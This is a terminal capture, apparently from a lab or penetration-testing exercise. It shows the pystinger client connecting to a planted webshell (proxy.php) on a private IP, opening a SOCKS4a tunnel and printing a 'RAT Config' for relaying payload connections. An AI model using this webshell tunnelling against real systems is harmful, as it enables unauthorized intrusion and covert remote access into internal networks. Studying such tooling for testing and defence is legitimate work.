 ┌──(security㉿Security)-[~/Sectools/proxy/pystinger]
└─$ ./stinger_client -w http://192.168.23.132/proxy.php -l 0.0.0.0 -p 60000
2021-10-07 16:37:23,467 - INFO - 674 - ------------------- Local check -------------------
2021-10-07 16:37:23,467 - INFO - 677 - Local listen check : pass
2021-10-07 16:37:23,516 - INFO - 687 - WEBSHELL check : pass
2021-10-07 16:37:23,516 - INFO - 688 - WEBSHELL: http://192.168.23.132/proxy.php
2021-10-07 16:37:23,526 - INFO - 701 - REMOTE_SERVER check : pass
2021-10-07 16:37:23,526 - INFO - 702 -
2021-10-07 16:37:23,526 - INFO - 703 - ------------------- Get Sever Config -------------------
2021-10-07 16:37:23,526 - INFO - 705 - client_address_list : []
2021-10-07 16:37:23,526 - INFO - 705 - SERVER_LISTEN : 127.0.0.1:60010
2021-10-07 16:37:23,526 - INFO - 705 - LOG_LEVEL : INFO
2021-10-07 16:37:23,527 - INFO - 705 - MIRROR_LISTEN : 0.0.0.0:60020
2021-10-07 16:37:23,527 - INFO - 705 - mirror_address_list : []
2021-10-07 16:37:23,527 - INFO - 705 - READ_BUFF_SIZE : 51200
2021-10-07 16:37:23,527 - INFO - 708 -
2021-10-07 16:37:23,527 - INFO - 710 - ------------------- Set Server Config -------------------
2021-10-07 16:37:23,527 - INFO - 723 -
2021-10-07 16:37:23,527 - INFO - 739 - ------------------! RAT Config !------------------
2021-10-07 16:37:23,527 - INFO - 740 - Socks4a on 0.0.0.0:60000
2021-10-07 16:37:23,527 - INFO - 742 - Handler/LISTENER should listen on 0.0.0.0:60020
2021-10-07 16:37:23,527 - INFO - 744 - Payload should connect to 0.0.0.0:60020
2021-10-07 16:37:23,527 - INFO - 745 - ------------------! RAT Config !------------------
2021-10-07 16:37:23,528 - WARNING - 191 - LoopThread start
2021-10-07 16:37:23,530 - WARNING - 534 - socks4a server start on 0.0.0.0:60000
2021-10-07 16:37:23,530 - WARNING - 542 - Socks4a ready to accept